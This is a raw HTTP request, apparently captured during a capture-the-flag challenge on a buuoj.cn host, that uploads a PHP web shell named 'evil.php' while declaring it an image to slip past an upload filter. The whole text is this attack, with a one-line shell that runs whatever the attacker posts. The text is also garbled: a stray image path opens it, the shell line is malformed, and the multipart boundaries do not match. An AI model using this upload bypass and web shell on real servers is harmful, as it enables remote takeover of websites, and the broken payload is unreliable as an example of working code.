 POST /upload_file.php HTTP/1.1
Host: 8a0d7a44-d4f6-4582-89dd-968a7511b3e0.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------25937622423409315130513145​75
Content-Length: 360
Origin: http://8a0d7a44-d4f6-4582-89dd-968a7511b3e0.node4.buuoj.cn:81
Connection: close
Referer: http://8a0d7a44-d4f6-4582-89dd-968a7511b3e0.node4.buuoj.cn:81/index.php
Upgrade-Insecure-Requests: 1

-----------------------------2593762242340931513051314575
Content-Disposition: form-data; name="file"; filename="evil.php"
Content-Type: image/jpeg

php @evil($_POST['evil']);?>
-----------------------------2593762242340931513051314575
Content-Disposition: form-data; name="submit"

□□□
-----------------------------2593762242340931513051314575--